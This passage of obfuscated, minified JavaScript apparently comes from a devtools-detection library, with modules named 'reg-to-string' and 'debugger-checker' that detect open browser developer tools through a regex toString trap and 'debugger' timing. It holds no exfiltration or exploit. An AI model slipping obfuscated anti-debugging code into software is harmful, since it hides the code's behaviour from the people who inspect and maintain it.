TypeError(_0x3ebaed['mViEN']);for(;_0x3b6e62&&(_0x3b6e62=0x5f3+-0x78a+0x197*0x1,_0x10ea74[0x1c51+0x2019+-0x197*0x26]&&(_0x2ab7e6=-0x3*-0xbe3+-0x1143+-0x1266)),_0x2ab7e6;)try{if(_0x28f306=0x241f+0x1821+0x123*-0x35,_0x580346&&(_0x4e58dd=0xb4e+-0x1a36+0x53*0x2e&_0x10ea74[0x11a1+0x1cd7+0x8*-0x5cf]?_0x580346[_0xdd771f(0x2ab,0x397,0x4b0,0x309)]:_0x10ea74[0x1*0x223f+-0x25f7+0x3b8]?_0x580346[_0x3ebaed[_0xdd771f(0x4b4,0x2a6,0x350,0x3e3)]]||((_0x4e58dd=_0x580346['return'])&&_0x4e58dd[_0xdd771f(0x461,0x37d,0x1a8,0x35e)](_0x580346),-0x11e6+0x2118+-0x2*0x799):_0x580346['next'])&&!(_0x4e58dd=_0x4e58dd['call'](_0x580346,_0x10ea74[0x4b+0xef*0x6+-0x5e4]))['done'])return _0x4e58dd;switch(_0x580346=0x2*-0x11b6+0x57d*0x4+0xd78,_0x4e58dd&&(_0x10ea74=[0xe*0x1a2+-0xcd1+-0x1*0xa09&_0x10ea74[-0x1b*-0x1f+-0x1790+0x144b*0x1],_0x4e58dd[_0xdd771f(0x281,0x4b3,0x611,0x625)]]),_0x10ea74[-0xf76+0x75b+-0x19*-0x53]){case 0x430+0x1*0x3fc+-0x82c:case-0x25db*0x1+-0x16f1+0x3ccd:_0x4e58dd=_0x10ea74;break;case 0x1b1*-0xe+0x1556*-0x1+0x2d08:var _0x1bb131={};_0x1bb131['value']=_0x10ea74[0x1bcf+0x1820+-0x242*0x17],_0x1bb131[_0xdd771f(0x560,0x468,0x355,0x513)]=!(-0x1b6*0x9+0x21ca+-0x1263*0x1);return _0x2ab7e6['label']++,_0x1bb131;case-0x2435*-0x1+-0x9bc*0x2+-0x10b8:_0x2ab7e6['label']++,_0x580346=_0x10ea74[-0x1d5c*-0x1+0x128d+0x15*-0x248],_0x10ea74=[0x1e36*0x1+0x1*0xaa1+0xcd*-0x33];continue;case-0xd4f+0x13*0xe3+0x1d*-0x1f:_0x10ea74=_0x2ab7e6['ops']['pop'](),_0x2ab7e6['trys'][_0xdd771f(0xda,0x22a,0x385,0x284)]();continue;default:if(!(_0x4e58dd=_0x3ebaed['UVpsl']((_0x4e58dd=_0x2ab7e6['trys'])['length'],-0x1*-0x19fd+-0x2*0xbcd+0x1*-0x263)&&_0x4e58dd[_0x4e58dd[_0xdd771f(0x4bf,0x355,0x584,0x179)]-(-0x2055+-0x17e8+-0x2*-0x1c1f)])&&(_0x3ebaed[_0xdd771f(0x35d,0x42f,0x4a6,0x36b)](0x1182+0x21dd+-0x3359*0x1,_0x10ea74[0x803+0x1e55+-0x3*0xcc8])||_0x3ebaed[_0xdd771f(0x345,0x1ef,-0x14,0x3b5)](0x10b*0x7+0x5cd+0x1*-0xd18,_0x10ea74[0x1bd3+0xcf*0x2f+-0x1*0x41d4]))){_0x2ab7e6=0x356+0x615+-0x1*0x96b;continue;}if(-0x1980+-0x25f2+0x357*0x13===_0x10ea74[-0x19b2+-0x1*-0x1ae3+0x1*-0x131]&&(!_0x4e58dd||_0x3ebaed['UVpsl'](_0x10ea74[-0x11*0x223+0x12eb*-0x2+-0x4a2a*-0x1],_0x4e58dd[0xdfc+-0x174c+0x950])&&_0x10ea74[0x1058*0x1+-0x1761+-0x2*-0x385]<_0x4e58dd[0x12bb*0x1+0x84b+-0x1*0x1b03])){_0x2ab7e6['label']=_0x10ea74[0x416*0x3+-0x2098+0x1457];break;}if(-0x26*-0x47+0x946*0x3+0x1*-0x2656===_0x10ea74[-0x1186+-0x25c*0x3+-0x2f*-0x86]&&_0x3ebaed['NRroH'](_0x2ab7e6['label'],_0x4e58dd[-0x5f7*-0x5+0x84*0x23+0x45a*-0xb])){_0x2ab7e6['label']=_0x4e58dd[-0x16a0+-0x1*0x1252+0x28f3],_0x4e58dd=_0x10ea74;break;}if(_0x4e58dd&&_0x2ab7e6['label']<_0x4e58dd[0x55f+0xaeb+-0x209*0x8]){_0x2ab7e6[_0xdd771f(0x37e,0x3fb,0x377,0x38a)]=_0x4e58dd[0x1ef9+-0x1a9e+0x15*-0x35],_0x2ab7e6['ops']['push'](_0x10ea74);break;}_0x4e58dd[0x1fea+-0x11*-0x203+-0x1609*0x3]&&_0x2ab7e6['ops'][_0xdd771f(-0x9,0x22a,0x2ae,0x187)](),_0x2ab7e6['trys'][_0xdd771f(0x134,0x22a,0x1ac,0x13e)]();continue;}_0x10ea74=_0x5cc238[_0xdd771f(0x1ab,0x37d,0x3c8,0x195)](_0x2a9716,_0x2ab7e6);}catch(_0x43ef0c){_0x3ebaed['PxAWC']('ySVnd','sozhG')?_0x5e3cf7(_0x10c1a2):(_0x10ea74=[-0x1*0x1fad+-0x1d75+-0xf4a*-0x4,_0x43ef0c],_0x580346=0x1*0x653+0x241*0xc+-0x1*0x215f);}finally{_0x28f306=_0x4e58dd=-0xded+-0x95e*0x1+-0x174b*-0x1;}if(_0x3ebaed['qVEKY'](0x1f*-0x1+-0x269+-0x28d*-0x1,_0x10ea74[-0x395*-0x5+0x31d*0x1+-0x1506]))throw _0x10ea74[0x1f7e+-0x4*0x92b+0x52f];function _0xdd771f(_0x3ec2e0,_0xc3d9cc,_0xfb927c,_0x452b05){return a0_0x1485(_0xc3d9cc-0x155,_0x452b05);}var _0x315d28={};return _0x315d28['value']=_0x10ea74[0x165d*0x1+0x1183+-0x13f*0x20]?_0x10ea74[-0x1d80+0x1d7f+0x2]:void(0x1cad+0x2b*-0xbb+0x2bc),_0x315d28[_0xdd771f(0x4b9,0x468,0x312,0x45d)]=!(-0x115*-0x1b+0x1312+0x107*-0x2f),_0x315d28;}([_0x34e34c,_0x5d7c8a]);};}},_0x5c84cf=/ /,_0x1863f6=!(0x8a3+-0x4bf*0x5+-0x1*-0xf19);_0x5c84cf['toString']=function(){return _0x1863f6=!(-0x27*-0xfb+-0x1*0x15c6+-0x1*0x1077),_0x1e6acf['name'];};var _0x1e6acf={'name':'reg-to-str'+'ing','isOpen':function(){return _0x7b6eb2(this,void(-0x2581+-0x1*-0x9f9+-0x371*-0x8),void(-0x18fd+-0x1921+-0x2*-0x190f),function(){function _0x566a6d(_0x562c99,_0x2c91d8,_0x5c765c,_0x570b84){return a0_0x1485(_0x5c765c-0x2d7,_0x570b84);}return _0x2dddcd[_0x566a6d(0x473,0x4ea,0x37a,0x170)](_0x2bab74,this,function(_0xc57f0e){return _0x1863f6=!(-0x1d3*0x1+0xa*-0x93+0x13*0x66),Object(_0x149c0f['b'])(_0x5c84cf),Object(_0x149c0f['a'])(),[-0x269+0xbbd+-0x952,_0x1863f6];});});},'isEnable':function(){return _0x7b6eb2(this,void(-0x23c9+-0x2*-0x7f7+-0x1*-0x13db),void(-0x1119+0x1*0x1cd2+-0xbb9),function(){return _0x2bab74(this,function(_0x5c55bd){var _0xc59292={};return _0xc59292['includes']=[!(0x7ac*0x1+-0x25eb+0x1e3f)],_0xc59292['excludes']=[_0x5310e4['h']],[0x1345*-0x1+0x21c8+0x1*-0xe81,Object(_0x109c37['a'])(_0xc59292)];});});}};},function(_0x5d9518,_0x36d710,_0x28e6c0){'use strict';var _0x257ca9={'YFCic':function(_0x15ad03,_0x11f0ea){return _0x15ad03===_0x11f0ea;},'xgchZ':function(_0x55e0a0,_0x31d844){function _0x31b57e(_0x4b796a,_0x21eb98,_0x3a926a,_0x5b2e72){return a0_0x1485(_0x3a926a- -0x53,_0x5b2e72);}return _0x1ff50f[_0x31b57e(0x148,0x30c,0x358,0x264)](_0x55e0a0,_0x31d844);},'TZExE':function(_0x1c3534,_0x14b258){return _0x1c3534-_0x14b258;}};_0x28e6c0['d'](_0x36d710,'a',function(){return _0x21a9ee;});function _0x4b1dba(_0x156f81,_0x2054b5,_0x1613e2,_0x392b4e){return _0x118578(_0x156f81-0x76,_0x156f81- -0x5e7,_0x392b4e,_0x392b4e-0x180);}var _0x45a3f4=_0x28e6c0(-0x221+0xae0+-0x8b9),_0x15f303=this&&this['__awaiter']||function(_0x529e4a,_0x2a7679,_0x3e5aa9,_0xf1f7a){var _0x16d93b={'qZxwc':_0x2c836a(0x38,0x208,0xa9,0x30),'mOwpY':function(_0x374138,_0x350ce8){return _0x374138(_0x350ce8);},'EwHem':function(_0xe89a3f,_0x4e5f03){return _0xe89a3f(_0x4e5f03);}};function _0x2c836a(_0x17d40a,_0x4e0582,_0x26be0e,_0x35303d){return a0_0x1485(_0x4e0582- -0x120,_0x35303d);}return new(_0x3e5aa9||(_0x3e5aa9=Promise))(function(_0x4c63db,_0xf65a99){function _0x170f17(_0x5e625d,_0x592e33,_0xdd81ef,_0x2db20f){return _0x2c836a(_0x5e625d-0xdf,_0x2db20f-0x19d,_0xdd81ef-0x1e3,_0xdd81ef);}function _0x227e1e(_0x5a5426){function _0x30bd6f(_0x34d480,_0x389610,_0x5314da,_0x3a31aa){return a0_0x1485(_0x389610- -0x16e,_0x34d480);}if(_0x16d93b['qZxwc']==='VSvBu')_0x363412['e'](_0xcc81cc);else try{_0x16d93b[_0x30bd6f(0x388,0x189,0x6e,0x26e)](_0x3f3e95,_0xf1f7a['next'](_0x5a5426));}catch(_0x1d08d2){_0xf65a99(_0x1d08d2);}}function _0x3b4a5c(_0x5bbd1c){try{_0x3f3e95(_0xf1f7a['throw'](_0x5bbd1c));}catch(_0xe797a8){_0x16d93b['EwHem'](_0xf65a99,_0xe797a8);}}function _0x3f3e95(_0x58e200){function _0x5f56fe(_0x398310,_0x15e0c8,_0xe90120,_0x58dc35){return a0_0x1485(_0x58dc35-0x169,_0xe90120);}_0x58e200['done']?_0x4c63db(_0x58e200[_0x5f56fe(0x4c2,0x3d5,0x2ee,0x4c7)]):function(_0x567a99){return _0x567a99 instanceof _0x3e5aa9?_0x567a99:new _0x3e5aa9(function(_0x1eee92){_0x1eee92(_0x567a99);});}(_0x58e200['value'])['then'](_0x227e1e,_0x3b4a5c);}_0x3f3e95((_0xf1f7a=_0xf1f7a['apply'](_0x529e4a,_0x2a7679||[]))[_0x170f17(0x34b,0x679,0x46c,0x479)]());});},_0xa67c13=this&&this[_0x4b1dba(-0x168,-0x2e3,0x65,-0x8b)+'r']||function(_0x292485,_0x597302){var _0x568d6c,_0x34d650,_0x1567fd,_0x2df617,_0x44b81a={'label':0x0,'sent':function(){if(0x16fa+-0x22be+0x1*0xbc5&_0x1567fd[-0xddc+-0x3*-0xa59+-0x112f])throw _0x1567fd[0x6b9+0x10d*-0x13+-0x1*-0xd3f];return _0x1567fd[0x2076+0x1*0x14ef+-0x3564];},'trys':[],'ops':[]};return _0x2df617={'next':_0x214536(-0x1*-0x735+0x701+-0xe36),'throw':_0x214536(0x1c91+-0x67*-0x4+0xf16*-0x2),'return':_0x214536(0x7d*-0x40+-0x1*0x1e6d+0x1*0x3daf)},_0x45d1ff(0x1b4,0x1cc,-0x37,0x21f)==typeof Symbol&&(_0x2df617[Symbol['iterator']]=function(){return this;}),_0x2df617;function _0x45d1ff(_0x557504,_0x3a7b59,_0x21ca4f,_0x2a6bcc){return _0x4b1dba(_0x3a7b59-0x31f,_0x3a7b59-0x1b3,_0x21ca4f-0x136,_0x2a6bcc);}function _0x214536(_0x556afb){function _0x58fd5b(_0xd9f52c,_0x471af4,_0x569d71,_0x3dae0b){return _0x45d1ff(_0xd9f52c-0x88,_0x569d71-0x380,_0x569d71-0x3e,_0xd9f52c);}var _0x36e198={'YJViv':_0x58fd5b(0x7ce,0x38f,0x59a,0x6ae),'Voljs':function(_0xa3caac,_0x4ca2a8){return _0x257ca9['YFCic'](_0xa3caac,_0x4ca2a8);},'PoPfW':function(_0x3d9dde,_0x5978e9){return _0x3d9dde&_0x5978e9;}};return function(_0x46324a){return function(_0x40d5e7){if(_0x568d6c)throw new TypeError(_0x163976(0x67b,0x85b,0x4f7,0x82a)+'is\x20already'+'\x20executing'+'.');for(;_0x2df617&&(_0x2df617=-0x432+-0xbb9+-0xfeb*-0x1,_0x40d5e7[-0x1b39+-0x1*-0xa1f+-0x18e*-0xb]&&(_0x44b81a=-0x1bc1+0x1ed2+-0x311*0x1)),_0x44b81a;)try{if(_0x568d6c=0x28*-0xe5+0x1dde*0x1+0x5eb,_0x34d650&&(_0x1567fd=0x1893+0x8b4+0x2145*-0x1&_0x40d5e7[-0x25cf*0x1+-0xc68+-0x3*-0x10bd]?_0x34d650[_0x163976(0x462,0x421,0x24b,0x5b4)]:_0x40d5e7[0x1196+-0x2341+0x11ab]?_0x34d650['throw']||((_0x1567fd=_0x34d650[_0x36e198['YJViv']])&&_0x1567fd['call'](_0x34d650),-0x23ef+0x20b*0x9+0x463*0x4):_0x34d650['next'])&&!(_0x1567fd=_0x1567fd['call'](_0x34d650,_0x40d5e7[0x25d3*0x1+-0xa25+-0x1bad]))['done'])return _0x1567fd;switch(_0x34d650=-0x1db6+-0x3*-0x4a4+0x56*0x2f,_0x1567fd&&(_0x40d5e7=[0x1c96*-0x1+0x1ab1+0x1e7&_0x40d5e7[0x1307+-0x1a1d*0x1+0x716],_0x1567fd['value']]),_0x40d5e7[-0x2*0xd1f+0xf61+0xadd]){case-0x7a0+-0x189b+0x203b:case 0x12a4+-0x37*-0x3f+-0x1016*0x2:_0x1567fd=_0x40d5e7;break;case 0xfd9+0x23ab*0x1+-0x3380:var _0x2818f3={};_0x2818f3[_0x163976(0x57e,0x622,0x415,0x785)]=_0x40d5e7[-0x2eb+-0x19a8+0x1c94],_0x2818f3['done']=!(0x26c6+0x3b6+-0x2a7b);return _0x44b81a['label']++,_0x2818f3;case-0x2208*0x1+-0x22b+0x487*0x8:_0x44b81a['label']++,_0x34d650=_0x40d5e7[0x1be9*0x1+0x14ea+-0x3*0x1046],_0x40d5e7=[-0x17*-0xf+0x5e*-0x20+0xa67];continue;case 0x20ec+-0xf28+-0xef*0x13:_0x40d5e7=_0x44b81a['ops']['pop'](),_0x44b81a[_0x163976(0x4ee,0x3bb,0x5b1,0x30e)]['pop']();continue;default:if(!(_0x1567fd=(_0x1567fd=_0x44b81a['trys'])['length']>0x2642+-0xb*0x20b+-0xfc9&&_0x1567fd[_0x1567fd[_0x163976(0x420,0x601,0x235,0x602)]-(0x14ac+-0x1*-0x218+0x1*-0x16c3)])&&(-0x2110+0x7b*0xe+0x1a5c===_0x40d5e7[-0x17*-0x3b+-0x3*0xbd8+0x47*0x6d]||0x1992+-0x5e3+-0x13ad===_0x40d5e7[-0xa*0x14b+0x1cd8+-0xfea])){_0x44b81a=-0x34*-0x2b+-0x1ad3+-0x1*-0x1217;continue;}if(0x559*-0x3+0xa*0x52+0xcda===_0x40d5e7[0x20f2+-0x6d*-0x55+-0x4523]&&(!_0x1567fd||_0x40d5e7[-0xd3b*-0x1+0x1*-0x6ed+-0x64d]>_0x1567fd[-0x4*0x23b+0x2432+-0x1b46]&&_0x40d5e7[-0xcc1*0x1+0x1e1c+0x1*-0x115a]<_0x1567fd[0x8*-0x1a2+-0x1da8+-0x2abb*-0x1])){_0x44b81a['label']=_0x40d5e7[0x1009*-0x2+-0x726+0x2739];break;}if(_0x36e198[_0x163976(0x34f,0x369,0x1bc,0x380)](0x1*-0x1b59+-0x2316+-0x3b*-0x10f,_0x40d5e7[0xdc3+-0x163e+0xa7*0xd])&&_0x44b81a['label']<_0x1567fd[0x20a+0x13bf+0x8*-0x2b9]){_0x44b81a['label']=_0x1567fd[-0x21f*-0xf+0x615+-0x59*0x6d],_0x1567fd=_0x40d5e7;break;}if(_0x1567fd&&_0x44b81a['label']<_0x1567fd[0x1*0x75b+0xf78+-0x16d1]){_0x44b81a['label']=_0x1567fd[0x5f5+-0x537+0x2*-0x5e],_0x44b81a[_0x163976(0x3c6,0x4c0,0x565,0x5ac)]['push'](_0x40d5e7);break;}_0x1567fd[0x15d4+0x1ce7+-0x32b9]&&_0x44b81a['ops']['pop'](),_0x44b81a['trys']['pop']();continue;}_0x40d5e7=_0x597302['call'](_0x292485,_0x44b81a);}catch(_0x3fdb13){_0x40d5e7=[0x5ea*-0x2+-0x1*0x987+0x1561,_0x3fdb13],_0x34d650=0x671*-0x2+0x10f*-0x17+0x253b;}finally{_0x568d6c=_0x1567fd=0x2161+-0x2441+0xb8*0x4;}if(_0x36e198[_0x163976(0x53c,0x306,0x68e,0x5dd)](-0x1e97+-0xf6d+0x2e09,_0x40d5e7[-0xc*-0x47+-0x2293+0x1f3f]))throw _0x40d5e7[0x25a1+0x27b*-0x5+-0x1939*0x1];var _0x3d41b4={};_0x3d41b4[_0x163976(0x57e,0x345,0x3bf,0x60c)]=_0x40d5e7[0x7db+0x2c*0xc9+-0x1*0x2a67]?_0x40d5e7[-0x2239+-0x1c68+0x3ea2]:void(-0x1b4*0x10+0xc*0x106+-0x77c*-0x2),_0x3d41b4[_0x163976(0x533,0x744,0x57d,0x5e6)]=!(0x37e+0x1b5f+0x1edd*-0x1);function _0x163976(_0xba836,_0x1120ba,_0x2f9713,_0x3f67f3){return a0_0x1485(_0xba836-0x220,_0x3f67f3);}return _0x3d41b4;}([_0x556afb,_0x46324a]);};}},_0x21a9ee={'name':'debugger-c'+'hecker','isOpen':function(){return _0x15f303(this,void(0x5d6+0x217d+-0x2753),void(-0xbf9*0x2+-0xac4+0x22b6),function(){var _0x38376c={'XjrVh':function(_0x3dfd74,_0x340dd9){return _0x257ca9['xgchZ'](_0x3dfd74,_0x340dd9);},'ijaHG':'debugger','kUErl':function(_0x3767e8,_0x590167){return _0x3767e8>_0x590167;},'jZtNK':function(_0x3c2705,_0x3522bc){return _0x257ca9['TZExE'](_0x3c2705,_0x3522bc);}},_0x500a11;return _0xa67c13(this,function(_0x35407a){_0x500a11=_0x38376c['XjrVh'](Object,_0x45a3f4['a'])();try{(function(){}['constructo'+'r'](_0x38376c['ijaHG'])());}catch(_0x2fa2fd){}function _0x51ef3e(_0x4e1f58,_0x1ea9a2,_0x12aec2,_0x164b6f){return a0_0x1485(_0x4e1f58-0x7d,_0x164b6f);}return[0xb5*0x1+-0x1*-0x2389+-0x243c,_0x38376c[_0x51ef3e(0x537,0x421,0x6fc,0x621)](_0x38376c['jZtNK'](Object(_0x45a3f4['a'])(),_0x500a11),0x14da+-0x117d+-0x2f9*0x1)];});});},'isEnable':function(){function _0x29505c(_0x337e5b,_0x26a158,_0x331138,_0x401eaa){return _0x4b1dba(_0x401eaa-0x172,_0x26a158-0x3c,_0x331138-0x35,_0x337e5b);}var _0x1bade2={};_0x1bade2['lxPDB']=function(_0x29b515,_0x49e201){return _0x29b515!==_0x49e201;};var _0x3181de=_0x1bade2;if(_0x257ca9[_0x29505c(-0x1d,0xe3,0x50,0x1ac)]('HArwP','sNXCJ')){var _0x15ac20=_0x34c28b[_0x29505c(0x18a,0x84,-0x151,-0x23)](_0xe46d0c);_0x3181de[_0x29505c(0x1ea,-0x197,-0x78,0x81)](-(0x1*0x3+-0xc0*-0x29+-0xfe*0x1f),_0x15ac20)&&(_0x2401df=_0x15ac20);}else return _0x15f303(this,void(-0xcf9+0x1*-0x67f+-0x1c*-0xb2),void(0x60d*0x1+0x1481+-0x1a8e),function(){return _0xa67c13(this,function(_0x2a1326){return[0x1d*0x70+-0x1dbb+0x110d,!(-0x2193*-0x1+0xd23+0x1*-0x2eb6)];});});}};},function(_0x4b4795,_0x3aea9a,_0x4998d8){'use strict';var _0x53cae6={'iMDIZ':function(_0x2a3a27,_0xcedd22){return _0x2a3a27&_0xcedd22;},'DdxGL':function(_0x1dcdf4,_0x389c05){return _0x516484['zQHiH'](_0x1dcdf4,_0x389c05);},'vgKYo':function(_0x5c94e6,_0x3adbd9){return _0x516484['lJDMX'](_0x5c94e6,_0x3adbd9);}};_0x4998d8['d'](_0x3aea9a,'a',function(){return _0xac5833;});var _0x1be244=_0x4998d8(0x389*-0x3+-0x1c94+-0x599*-0x7),_0x502659=_0x4998d8(-0xc*-0xc4+-0x242d+0x1afe),_0x54d1c4=_0x516484['furrf'](_0x4998d8,0x1*0x1303+0x384+-0x1685),_0x3a0d10=_0x516484['CYebF'](_0x4998d8,0x24fb+-0x7*-0x487+-0x44a8),_0x9e5148=this&&this[_0x12ea7f(0x528,0x5d9,0x397,0x3be)]||function(_0x5e13a3,_0x124dbc,_0x46bd2a,_0x4632b0){var _0x44e8e9={'gYlER':function(_0x2be8f4,_0x2ab43c){return _0x2be8f4===_0x2ab43c;},'SQouJ':function(_0x3e117f,_0x372ab0){return _0x3e117f(_0x372ab0);}};return new(_0x46bd2a||(_0x46bd2a=Promise))(function(_0x5a3c8e,_0x1999c0){var _0xce6983={'uyakw':function(_0x5bae28,_0x94410a){return _0x5bae28(_0x94410a);},'wohFB':function(_0x306b55,_0x9b40ce){return _0x44e8e9['gYlER'](_0x306b55,_0x9b40ce);},'cejwp':'jxVpR','HXjVn':function(_0x1a5489,_0x37e726){return _0x1a5489(_0x37e726);}};function _0x11f4d5(_0x336cb5){function _0x364b52(_0x3e87b2,_0x662227,_0x12f760,_0x558383){return a0_0x1485(_0x558383- -0x100,_0x3e87b2);}try{_0xce6983['wohFB'](_0xce6983[_0x364b52(0x23e,0x222,0x339,0x38d)],_0xce6983['cejwp'])?_0x4f0587(_0x4632b0[_0x364b52(0x426,0x533,0x469,0x2fc)](_0x336cb5)):_0xce6983['uyakw'](_0x5ac9a9,_0x3eea5a);}catch(_0x47a247){_0x1999c0(_0x47a247);}}function _0x3654bf(_0x2b0ad1){try{_0x4f0587(_0x4632b0['throw'](_0x2b0ad1));}catch(_0x594dd5){_0xce6983['HXjVn'](_0x1999c0,_0x594dd5);}}function _0x4f0587(_0x46e05a){_0x46e05a['done']?_0x5a3c8e(_0x46e05a['value']):function(_0x3b8089){return _0x3b8089 instanceof _0x46bd2a?_0x3b8089:new _0x46bd2a(function(_0x2e7c42){_0x2e7c42(_0x3b8089);});}(_0x46e05a['value'])['then'](_0x11f4d5,_0x3654bf);}_0x44e8e9['SQouJ'](_0x4f0587,(_0x4632b0=_0x4632b0['apply'](_0x5e13a3,_0x124dbc||[]))['next']());});},_0x145ea6=this&&this[_0x12ea7f(0x238,0x392,0x68,0x14e)+'r']||function(_0x2a5933,_0x5a0742){var _0x434c23={'keBKq':function(_0x4796e7,_0x450c91){return _0x53cae6['iMDIZ'](_0x4796e7,_0x450c91);},'EbUKi':function(_0x25decb,_0x132e6a){return _0x53cae6['DdxGL'](_0x25decb,_0x132e6a);},'RbhbW':function(_0x32626a,_0x276be3){return _0x32626a<_0x276be3;}};function _0xd983fc(_0x5cd9ca,_0x40d64e,_0x15adcf,_0x4534bf){return _0x12ea7f(_0x15adcf- -0x10,_0x4534bf,_0x15adcf-0x146,_0x4534bf-0x110);}var _0x23e909,_0xb6575f,_0x4ab32c,_0x1ce1e0,_0x214652={'label':0x0,'sent':function(){if(_0x434c23['keBKq'](0xbba*0x3+0x5c0+0x1*-0x28ed,_0x4ab32c[-0x3*0xbf7+0x1*-0xb15+0x2efa]))throw _0x4ab32c[-0x1b2c+-0x1b01+0x362e];return _0x4ab32c[-0x13*0x29+-0x23b9+-0x1*-0x26c5];},'trys':[],'ops':[]};return _0x1ce1e0={'next':_0x159e39(0x4c*0x9+-0x1a87*0x1+0xc5*0x1f),'throw':_0x159e39(-0x1628+-0xc9*-0x17+0x2a*0x19),'return':_0x53cae6[_0xd983fc(0x53b,0x690,0x51c,0x4c2)](_0x159e39,0x50d*-0x1+-0xbe2+0x10f1)},'function'==typeof Symbol&&(_0x1ce1e0[Symbol[_0xd983fc(0x2f5,0x175,0x363,0x264)]]=function(){return this;}),_0x1ce1e0;function _0x159e39(_0x10a98c){function _0x4cde1f(_0x33a12e,_0x1f1075,_0x2c3f38,_0x3e2e9b){return _0xd983fc(_0x33a12e-0xcd,_0x1f1075-0x11e,_0x2c3f38-0xf9,_0x3e2e9b);}var _0x1a5e24={'KcgMB':_0x4cde1f(0x5df,0x348,0x4ec,0x62e),'IdMmp':function(_0x413c75,_0x39c8c0){return _0x434c23['keBKq'](_0x413c75,_0x39c8c0);},'Cygha':function(_0x4de90b,_0x1212f1){return _0x4de90b===_0x1212f1;},'MNxTK':function(_0x5de33d,_0x1ae42d){return _0x434c23['EbUKi'](_0x5de33d,_0x1ae42d);},'bmceX':function(_0x74fc73,_0x3f5d51){return _0x434c23['RbhbW'](_0x74fc73,_0x3f5d51);}};return function(_0x4fdf92){return function(_0x2e3c25){if(_0x23e909)throw new TypeError('Generator\x20'+'is\x20already'+_0x20dfda(0x23a,0x382,0x2a4,0x2ba)+'.');for(;_0x1ce1e0&&(_0x1ce1e0=-0x1*-0x8d7+0x3b9*0x1+0x10*-0xc9,_0x2e3c25[0x1ae1+0xd63+0x35b*-0xc]&&(_0x214652=0x73*0x26+0x107b+-0x218d)),_0x214652;)try{if(_0x23e909=0x13c3*-0x1+0x1fa5+-0xbe1,_0xb6575f&&(_0x4ab32c=-0x15e6+0x2582*-0x1+-0x1db5*-0x2&_0x2e3c25[0x775*-0x2+-0x21*-0x7d+-0x133]?_0xb6575f['return']:_0x2e3c25[0x65d*-0x5+-0x112*0x1+0x20e3]?_0xb6575f[_0x1a5e24['KcgMB']]||((_0x4ab32c=_0xb6575f['return'])&&_0x4ab32c['call'](_0xb6575f),-0x1bf7+0x715+0x12*0x129):_0xb6575f['next'])&&!(_0x4ab32c=_0x4ab32c['call'](_0xb6575f,_0x2e3c25[0xa5f+0x1da3+-0x2801]))['done'])return _0x4ab32c;switch(_0xb6575f=0x191*-0xf+-0x2*0x78a+0x2693,_0x4ab32c&&(_0x2e3c25=[_0x1a5e24['IdMmp'](0x1207+-0x13f6+0x47*0x7,_0x2e3c25[-0x31*0xe+-0x1d67+0xbf*0x2b]),_0x4ab32c[_0x20dfda(0x455,0x456,0x44a,0x526)]]),_0x2e3c25[0xf25*0x1+0x8d0+-0x1*0x17f5]){case-0x1*-0x26+-0x1afe+0x1ad8:case-0x18f4+-0x9+-0x392*-0x7:_0x4ab32c=_0x2e3c25;break;case 0x15f0+0x16e1+0x3*-0xeef:var _0x5547fa={};_0x5547fa['value']=_0x2e3c25[-0x376*-0xa+-0xb*-0x5e+-0x1*0x26a5],_0x5547fa[_0x20dfda(0x607,0x40b,0x598,0x4f1)]=!(0x2505+-0x18e6*0x1+-0xc1e);return _0x214652['label']++,_0x5547fa;case 0x328+-0x70b*0x5+0x100a*0x2:_0x214652['label']++,_0xb6575f=_0x2e3c25[0x1153+-0x1*-0x1a1+-0xe7*0x15],_0x2e3c25=[0x2e7*0x1+-0x11f9*0x1+-0x506*-0x3];continue;case-0x17*-0x13+-0x1767+0x15b9:_0x2e3c25=_0x214652[_0x20dfda(0x286,0x29e,0x2ad,0x81)][_0x20dfda(0x1f,0x1cd,0x12d,0x1b)](),_0x214652['trys'][_0x20dfda(0x35a,0x1cd,0x130,0x19a)]();continue;default:if(!(_0x4ab32c=(_0x4ab32c=_0x214652['trys'])['length']>-0x453+-0x1069*-0x1+-0xee*0xd&&_0x4ab32c[_0x4ab32c['length']-(-0x1fd2+-0x2682+0x4655)])&&(-0x1674+0xc5d+0xa1d===_0x2e3c25[-0x2509+0x17ff*-0x1+0x3d08]||-0x21cd+0x1fff+0x1d0===_0x2e3c25[-0x1229+0x1f7+0x3*0x566])){_0x214652=0x1099+-0x1*0x270d+0x1674;continue;}if(_0x1a5e24['Cygha'](-0x16*-0xd0+0x7b0*0x5+-0x384d,_0x2e3c25[0x1*-0x2183+-0x163+0x1173*0x2])&&(!_0x4ab32c||_0x1a5e24[_0x20dfda(0x3e1,0x600,0x614,0x54e)](_0x2e3c25[0x5c4+-0x1*-0x44d+-0xa10],_0x4ab32c[0x2486+-0x1*0x191b+-0xb6b])&&_0x2e3c25[-0x1cef+0x1155+0xb9b]<_0x4ab32c[-0x1476*0x1+-0x2395+0x32*0x11f])){_0x214652[_0x20dfda(0x3ff,0x39e,0x585,0x59a)]=_0x2e3c25[0x1fe3+0x220+-0x2202];break;}if(0x1*0x2134+0x20e3+-0x4211===_0x2e3c25[0x3f*0x5c+-0x88f*-0x4+-0x38e0]&&_0x214652['label']<_0x4ab32c[0x1*-0x126d+0x1*-0x150d+0xd29*0x3]){_0x214652['label']=_0x4ab32c[-0x11*-0x1e9+-0x1*-0x1c3d+-0x3cb5],_0x4ab32c=_0x2e3c25;break;}if(_0x4ab32c&&_0x1a5e24['bmceX'](_0x214652[_0x20dfda(0x392,0x39e,0x39b,0x5b6)],_0x4ab32c[0x543+0x1e67+-0x23a8])){_0x214652[_0x20dfda(0x400,0x39e,0x3d7,0x5ce)]=_0x4ab32c[0x10f*-0x1a+-0x1*-0x2527+-0x3*0x335],_0x214652[_0x20dfda(0x46c,0x29e,0x408,0x138)]['push'](_0x2e3c25);break;}_0x4ab32c[-0x1c8d+-0x28*0x31+-0x2437*-0x1]&&_0x214652[_0x20dfda(0x14c,0x29e,0x336,0x473)]['pop'](),_0x214652['trys']['pop']();continue;}_0x2e3c25=_0x5a0742['call'](_0x2a5933,_0x214652);}catch(_0x3af37d){_0x2e3c25=[0xd1b+0x116b+-0x1e80,_0x3af37d],_0xb6575f=-0x47*-0xa+-0x10cd+-0x85*-0x1b;}finally{_0x23e909=_0x4ab32c=0x820+-0x255*0x5+0x389;}if(-0x4d*0xd+-0x1*-0x2555+-0x11*0x1f7&_0x2e3c25[-0x939*0x1+0x91f+0xd*0x2])throw _0x2e3c25[0x2494+-0x285+-0x220e];function _0x20dfda(_0x4b5507,_0x1ebb51,_0x373625,_0x192318){return a0_0x1485(_0x1ebb51-0xf8,_0x373625);}var _0x255ff3={};return 